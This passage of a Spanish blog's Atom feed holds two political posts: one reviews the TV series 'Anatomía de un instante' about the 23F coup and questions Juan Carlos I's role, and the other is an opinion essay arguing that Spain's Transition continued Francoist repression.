veces"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1qYlfx20h5f10vYOJei1Vg4ze1sj8QqoLlggnlTLWhS6bQDiIucQhL8jPR4rgyZ6PAqhZBOQn-RAf3xRmSykzJVQ9RkiKGsMEfsS33XwzvOlpdU7YFxXolc9c8uOOg4gtEoYCS3R42Cg4-11iTgtCYIV3-SaB91er2e1yENF6HuKCQsWR4VMYFkSqXa1z\/s72-c\/Franco%20fusila%20dos%20veces.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4627424312513118880"},"published":{"$t":"2025-09-28T09:00:00.032+02:00"},"updated":{"$t":"2025-09-28T09:00:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golpe de Estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"}],"title":{"type":"text","$t":"¿Por qué tardó tanto Juan Carlos I en desautorizar el golpe de Estado del 23F?"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIZM8Hl7lYCAIds3NCoZxF-HVD6ioqSnLePh751ZCXNFpWED1ojNIdgJKPsMZC26zPgt_vJSYdllGuB4_xwUslLT05GIFmebDdoHMxS-6gSxQmZH6ZeN6M3Y2Bgg4jY1D6PJyQjpgOn17MQ48HEDRwcO_-4ql5TQYs6_TKZR9lFzCjVamzY7gWkrNoVG6t\/s1920\/%C2%BFPor%20qu%C3%A9%20tard%C3%B3%20tanto%20Juan%20Carlos%20I%20en%20desautorizar%20el%20golpe%20de%20Estado%20del%2023F_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIZM8Hl7lYCAIds3NCoZxF-HVD6ioqSnLePh751ZCXNFpWED1ojNIdgJKPsMZC26zPgt_vJSYdllGuB4_xwUslLT05GIFmebDdoHMxS-6gSxQmZH6ZeN6M3Y2Bgg4jY1D6PJyQjpgOn17MQ48HEDRwcO_-4ql5TQYs6_TKZR9lFzCjVamzY7gWkrNoVG6t\/s320\/%C2%BFPor%20qu%C3%A9%20tard%C3%B3%20tanto%20Juan%20Carlos%20I%20en%20desautorizar%20el%20golpe%20de%20Estado%20del%2023F_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿Por qué tardó tanto Juan Carlos I en desautorizar el golpe de Estado del 23F?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\/\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003E Roberto R. Aramayo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cblockquote\u003EMemoria y política en ‘Anatomía de un instante’.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp data-end=\"602\" data-start=\"68\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"602\" data-start=\"68\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EMemoria y política en ‘Anatomía de un instante’.\u003C\/strong\u003E\u003Cstrong data-end=\"153\" data-start=\"137\"\u003EDavid Trueba\u003C\/strong\u003E hizo una película basada en un celebrado libro de \u003Cstrong data-end=\"221\" data-start=\"204\"\u003EJavier Cercas\u003C\/strong\u003E. Me refiero a ‘Soldados de Salamina’. En la película ‘Marco’, el propio \u003Cstrong data-end=\"304\" data-start=\"294\"\u003ECercas\u003C\/strong\u003E\n aparece presentando ‘El impostor’, donde trata al personaje que se hizo\n pasar por tantas cosas a lo largo de su vida. Otro de sus libros ha \ninspirado una serie televisiva homónima presentada en el Zinemaldia, \ndentro de la sección oficial y fuera de concurso. Hablamos de ‘Anatomía \nde un instante’.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cp data-end=\"1216\" data-start=\"604\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA quienes vivimos aquel fallido \ngolpe de Estado nos hace rememorar una noche muy intensa, en la que \nparecía posible revertir el sistema democrático. Yo vi aparcados los \nautobuses ante las puertas del Congreso y luego escuché los tiros \nretransmitidos por la radio. Fue la noche de los transistores. Todavía \nsigue sin aclararse qué papel pudo jugar el entonces jefe del Estado, a \nquien parece haber salvado \u003Cstrong data-end=\"1036\" data-start=\"1009\"\u003ESabino Fernández Campos\u003C\/strong\u003E, por mucho que agradezca el silencio de \u003Cstrong data-end=\"1095\" data-start=\"1077\"\u003EAlfonso Armada\u003C\/strong\u003E, el cual no dejó de contactar con políticos como \u003Cstrong data-end=\"1163\" data-start=\"1145\"\u003EEnrique Múgica\u003C\/strong\u003E para sondear un gobierno designado por la Casa Real.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"IMG_7254\" class=\"moz-reader-block-img\" data-src=\"\/media\/nuevatribuna\/images\/2025\/09\/27\/2025092714133727125.jpg\" data-srcset=\"\/asset\/thumbnail,300,168,center,center\/media\/nuevatribuna\/images\/2025\/09\/27\/2025092714133727125.jpg 300w,\/asset\/thumbnail,480,270,center,center\/media\/nuevatribuna\/images\/2025\/09\/27\/2025092714133727125.jpg 480w,\/asset\/thumbnail,768,432,center,center\/media\/nuevatribuna\/images\/2025\/09\/27\/2025092714133727125.jpg 768w,\/asset\/thumbnail,992,558,center,center\/media\/nuevatribuna\/images\/2025\/09\/27\/2025092714133727125.jpg 992w,\/asset\/thumbnail,1280,720,center,center\/media\/nuevatribuna\/images\/2025\/09\/27\/2025092714133727125.jpg 1280w\" height=\"719\" src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2025\/09\/27\/2025092714133727125.jpg\" width=\"1200\" \/\u003E\u003C\/span\u003E\n\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl cronista Roberto R. Aramayo durante la rueda de prensa.\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003C\/div\u003E\n\n\u003Cp data-end=\"1898\" data-start=\"1218\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa serie se concentra en los tres parlamentarios que no llegaron a esconderse: \u003Cstrong data-end=\"1314\" data-start=\"1297\"\u003EAdolfo Suárez\u003C\/strong\u003E, todavía presidente del Gobierno en funciones; \u003Cstrong data-end=\"1390\" data-start=\"1362\"\u003EManuel Gutiérrez Mellado\u003C\/strong\u003E, el militar que fue considerado un traidor por sus pares, como también lo habría sido quien fue ministro del Movimiento; y \u003Cstrong data-end=\"1535\" data-start=\"1514\"\u003ESantiago Carrillo\u003C\/strong\u003E,\n el secretario general del Partido Comunista, tenido igualmente por un \ntraidor al aceptar la Corona y la bandera bicolor. La legalización del \nPCE fue una osadía por parte de \u003Cstrong data-end=\"1720\" data-start=\"1710\"\u003ESuárez\u003C\/strong\u003E\n y, a cambio, la matanza de Atocha recibió una respuesta tan pacífica \ncomo disciplinada, que favoreció contar con el partido comunista desde \nlas primeras elecciones democráticas.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp data-end=\"2441\" data-start=\"1900\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa serie interesa sobre todo por lo que cuenta, si bien cabe destacar las interpretaciones de \u003Cstrong data-end=\"2010\" data-start=\"1994\"\u003EÁlvaro Morte\u003C\/strong\u003E como \u003Cstrong data-end=\"2033\" data-start=\"2016\"\u003EAdolfo Suárez\u003C\/strong\u003E o de \u003Cstrong data-end=\"2059\" data-start=\"2039\"\u003EEduard Fernández\u003C\/strong\u003E interpretando a \u003Cstrong data-end=\"2097\" data-start=\"2076\"\u003ESantiago Carrillo\u003C\/strong\u003E, así como quien hace las veces del general \u003Cstrong data-end=\"2162\" data-start=\"2141\"\u003EGutiérrez Mellado\u003C\/strong\u003E. Enfrente se destacan como antónimas las figuras de los tres principales golpistas encausados: \u003Cstrong data-end=\"2276\" data-start=\"2258\"\u003EAlfonso Armada\u003C\/strong\u003E, \u003Cstrong data-end=\"2298\" data-start=\"2278\"\u003EMilans del Bosch\u003C\/strong\u003E y \u003Cstrong data-end=\"2311\" data-start=\"2301\"\u003ETejero\u003C\/strong\u003E.\n Es una pieza más en un festival donde no han faltado películas y series\n dedicadas a la historia política de las últimas décadas.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp data-end=\"2949\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"2443\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAl parecer \u003Cstrong data-end=\"2471\" data-start=\"2454\"\u003EJavier Cercas\u003C\/strong\u003E\n no está descontento con el resultado, que curiosamente sus \nprotagonistas confesaban estar pendientes de ver en el pase vespertino. \nSigue habiendo muchos enigmas por despejar y cada vez parece más obvio \nque \u003Cstrong data-end=\"2695\" data-start=\"2678\"\u003EJuan Carlos I\u003C\/strong\u003E \ntuvo una participación bastante turbia en todo este asunto, contrario al\n mito que lo convirtió en un gran defensor de la democracia, papel con \nel que se condonaban sus escándalos eróticos y un incremento patrimonial\n amparado por una execrable impunidad.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n                    \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nuevatribuna.es\/articulo\/cultura---ocio\/zinemaldia-anatomia-instante\/20250927141700242672.html\" target=\"_blank\"\u003Enuevatribuna.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4627424312513118880\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4627424312513118880?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4627424312513118880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4627424312513118880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/por-que-tardo-tanto-juan-carlos-i-en.html","title":"¿Por qué tardó tanto Juan Carlos I en desautorizar el golpe de Estado del 23F?"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIZM8Hl7lYCAIds3NCoZxF-HVD6ioqSnLePh751ZCXNFpWED1ojNIdgJKPsMZC26zPgt_vJSYdllGuB4_xwUslLT05GIFmebDdoHMxS-6gSxQmZH6ZeN6M3Y2Bgg4jY1D6PJyQjpgOn17MQ48HEDRwcO_-4ql5TQYs6_TKZR9lFzCjVamzY7gWkrNoVG6t\/s72-c\/%C2%BFPor%20qu%C3%A9%20tard%C3%B3%20tanto%20Juan%20Carlos%20I%20en%20desautorizar%20el%20golpe%20de%20Estado%20del%2023F_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-475506153675025046"},"published":{"$t":"2025-09-26T06:36:00.000+02:00"},"updated":{"$t":"2025-09-26T06:36:35.089+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":" Tardofranquismo y Transición: 50 años de relato tergiversado"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO3qiUx0hUtDx_HQ15IIZr3EglKdMBfZOvVRU1ABie4ZBoEkSFLA3U9jLZjHer_ev9TKjldau-EsdjqAkLbMemxifBUf1jm1-uAImFl0QynlhoaeZ_Z2tkeTiJFyK2A_YXMlxrNtcLsnUUUaJhpEFwN59BnYd9WkXDy6Ivdz_tgdlAFAmtWZXlVjlFsQrT\/s1920\/Tardofranquismo%20y%20Transici%C3%B3n_%2050%20a%C3%B1os%20de%20relato%20tergiversado.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO3qiUx0hUtDx_HQ15IIZr3EglKdMBfZOvVRU1ABie4ZBoEkSFLA3U9jLZjHer_ev9TKjldau-EsdjqAkLbMemxifBUf1jm1-uAImFl0QynlhoaeZ_Z2tkeTiJFyK2A_YXMlxrNtcLsnUUUaJhpEFwN59BnYd9WkXDy6Ivdz_tgdlAFAmtWZXlVjlFsQrT\/s320\/Tardofranquismo%20y%20Transici%C3%B3n_%2050%20a%C3%B1os%20de%20relato%20tergiversado.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ETardofranquismo y Transición: 50 años de relato tergiversado\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EIñaki Alrui \u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EDurante los primeros años de la transición se prosiguió la eliminación de cuanto se opusiera a esa configuración del «nuevo» régimen, asesinando, torturando, maltratando a todo lo que fuera disidencia y ruptura con la política pactada\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n historia oficial nos cuenta que desde que el Seat 600 se extendió por \nEspaña hasta la muerte de Franco, no pasó prácticamente nada salvo el \nviaje de Carrero Blanco; que todo era un trantrán gris y cateto; que \naunque los Pirineos seguían siendo muy altos, la fiera ya casi no \nmordía. Que prácticamente nadie luchaba, y que toda la oposición y los \nsectores nucleares del propio Régimen coincidían en una misma y única \nestrategia de acción política: esperar a que Franco se muriera. De modo \nque, según esa tesis, el franquismo ya no era franquismo, sino una \nprotodemocracia con mucha paciencia (la historia oficial dixit). La \népoca del llamado «aperturismo».\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn cambio, la historia\u003Cstrong\u003E\u0026nbsp;no oficial\u003C\/strong\u003E\u0026nbsp;nos\n dice que la lucha antifascista estaba muy viva, y que la represión \nfranquista no solo seguía vigente, sino que de hecho se endureció aún \nmás en esos últimos años, precisamente al acercarse la muerte de Franco,\n para garantizar que la Transición transcurriría como deseaban.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELuchar\n contra cualquier dictadura es un deber ético, y quienes lucharon \nentonces contra la dictadura franquista contribuyeron a la democracia \nactual, que será mejor o peor, pero es la que tenemos. Ellos y ellas se \nenfrentaron a un régimen que era una gigantesca banda armada, era el \nterrorismo de Estado, que asaltó el poder y lo retuvo aplicando sus \nleyes, dando sus bendiciones, beneficiando a su gente y reprimiendo a \ncualquiera que cuestionase lo más mínimo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa democracia que hoy \ntenemos, con sus limitaciones en mayor o menor porcentaje, no fue fruto \nde la voluntad de mangantes de la realeza o de fascistas reconvertidos, \nfue una conquista de todas y todos aquellos luchadores contra la \ndictadura. Muchos pagaron por ello un precio muy alto, como los \nfusilados el 27 de septiembre de 1975. Su última noche anunciaba el alba\n de la libertad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E¿Qué queda de aquellos fusilamientos del 75? \nRecuerdos y sed de justicia. No mueren quienes son recordados, y en este\n caso el tiempo no ha difuminado las necesarias reivindicaciones de \nVerdad, Justicia y Reparación. La palabra JUSTICIA no significa \núnicamente que se reconozca la ilegalidad de aquellos consejos de guerra\n farsa, algo más que evidente, sino que se reconozca igualmente la \nlegitimidad de la lucha contra la dictadura en todas sus modalidades, \nincluyendo la lucha armada. La resistencia francesa, que tanto fascina, \nno se dedicaba exclusivamente a pasearse en gabardina e imprimir \npanfletos, sino a la lucha armada contra los ocupantes nazis y contra \nlos franceses colaboracionistas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-sizes=\"(max-width: 640px) 100vw, 640px\" data-src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos-1024x683.jpg\" data-srcset=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos-1024x683.jpg 1024w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos-300x200.jpg 300w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos-768x512.jpg 768w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos-1536x1024.jpg 1536w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos.jpg 1800w\" height=\"500\" src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/27-septiembre-claveles-rojos-difuminado-flores-lqsomos-1024x683.jpg\" width=\"749\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EApenas\n dos meses después de aquellos asesinatos, moría en cama el dictador. El\n franquismo hacía meses que ya agonizaba en las calles ante la imparable\n rebeldía de una nueva ciudadanía que no aguantaba más el régimen \ncriminal franquista que nació y murió de la misma manera: matando. Y es \nque, en el verano de 1975, el régimen empezó a tener miedo de verdad: no\n había conocido movilizaciones de ese calibre y por eso acrecentó sus \nmedidas represivas, lo único que siempre supo hacer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECabe recordar que justo el año anterior en Portugal, el 25 de Abril de 1974, en Radio\u003Cem\u003E\u0026nbsp;Renascensa\u003C\/em\u003E, sonaba una preciosa canción (que después correría el mundo entero) «\u003Ca href=\"https:\/\/youtu.be\/PPzsJ0A8RIk?si=SFHzKjG7XToHxyfY\" rel=\"noopener\" target=\"_blank\"\u003EGrandola vila morena, terra da fraternidade…\u003C\/a\u003E«.\n Se iniciaba la Revolución de los Claveles, no era un golpe militar en \nsí, era el producto de una situación insostenible de una dictadura que \nseguía en el poder desde 1926. El régimen franquista (y Estados Unidos) \nmiraban de reojo a nuestro país vecino, y se haría cualquier cosa para \nevitar que el estado español siguiera el camino portugués.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl \nrégimen ya venía preparando el camino para sus miembros y vasallos, para\n empezar el heredero, un personaje elegido por el dictador, pasaba a ser\n el rey de la futura monarquía parlamentaria. Primer tanto para el \nrégimen: la República quedaba excluida como opción desde el minuto cero,\n ni plantear la cuestión de un referéndum sobre la forma de Estado. \nFranco había dicho que a su muerte seríamos una monarquía, y monarquía \nfuimos (somos). Paralelamente, se acomodaba a todos los personajes del \npoder franquista, se aseguraban los capitales de las grandes fortunas y \nde la banca, se mantenía a Iglesia Católica SA su estatus de poder, se \npasaba del Tribunal de Orden Público a la Audiencia Nacional (10 de los \n16 jueces del TOP pasaron al TS o la AN), se mantenía el mismo ejército,\n las mismas fuerzas represivas. Desde el principio de los setenta, todo \nse venía precocinando para llegar al 75 con todo listo: al heredero del \npoder, a los camisas viejas que encabezarían la “democracia” para pintar\n una fachada remodelada pero anclada a los mismos cimientos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-sizes=\"(max-width: 892px) 100vw, 892px\" data-src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-contra-el-top-transicion-lqsomos.jpg\" data-srcset=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-contra-el-top-transicion-lqsomos.jpg 892w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-contra-el-top-transicion-lqsomos-300x221.jpg 300w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-contra-el-top-transicion-lqsomos-768x567.jpg 768w\" height=\"658\" src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/manifestacion-contra-el-top-transicion-lqsomos.jpg\" width=\"892\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante\n los primeros años de la transición se prosiguió la eliminación de \ncuanto se opusiera a esa configuración del «nuevo» régimen, asesinando, \ntorturando, maltratando a todo lo que fuera disidencia y ruptura con la \npolítica pactada; eso sí, de manera más disimulada (es decir, sin \ncondenas a muerte emitidas por tribunales militares o civiles, sino a lo\n bruto). Los asesinados en las calles, ya fuera por la policía o por los\n fascistas (en una variada sopa de siglas) fueron una continuación \norganizada de la represión iniciada con el asesinato de Salvador Puig \nAntich, y de los fusilados del 27 de septiembre: franquismo sin Franco. \nLa transición no fue pacifica, fue extremadamente violenta y criminal, \nuna prolongación del régimen que no dudaba en usar métodos similares \npara mantenerlo todo “atado y bien atado”. Bajo la alfombra de la \ntransición han quedado muchos muertos (más de 200 personas asesinadas \nentre 1975 y 1982 por fuerzas del orden y la extrema derecha), cientos \nde mutilados, torturados y encarcelados, y a pesar de las dos amnistías \nde la transición, otro apunte: en las cárceles del estado ha seguido \nhabiendo presos políticos siempre.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPese a todo, en las calles las \nmovilizaciones crecían y eran imparables; frente al reformismo de la \ntransición sonaba con fuerza la palabra ruptura. Unas fueron luchas cara\n a cara con la represión, en las calles, en las universidades, en los \nbarrios; otras fueron expresiones, también castigadas y perseguidas, en \nel cine, el teatro, la música y la literatura. Una mayoría ciudadana \ntomaba una posición clara contra el franquismo, y una parte de forma muy\n activa.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure aria-describedby=\"caption-attachment-1080\" class=\"wp-caption\" id=\"attachment_1080\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" data-sizes=\"auto, (max-width: 647px) 100vw, 647px\" data-src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/cortejo-asesinatos-de-vitoria-gasteiz-marzo-1976-transicion-lqsomos.png\" data-srcset=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/cortejo-asesinatos-de-vitoria-gasteiz-marzo-1976-transicion-lqsomos.png 621w, https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/cortejo-asesinatos-de-vitoria-gasteiz-marzo-1976-transicion-lqsomos-300x171.png 300w\" height=\"533\" src=\"https:\/\/loquesomos.es\/wp-content\/uploads\/2025\/09\/cortejo-asesinatos-de-vitoria-gasteiz-marzo-1976-transicion-lqsomos.png\" width=\"935\" \/\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1080\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECortejo fúnebre en Vitoria (1976). La multitud acompaña a los ataúdes de los muertos por el ataque de la policía franquista\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\" id=\"caption-attachment-1080\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n este periodo 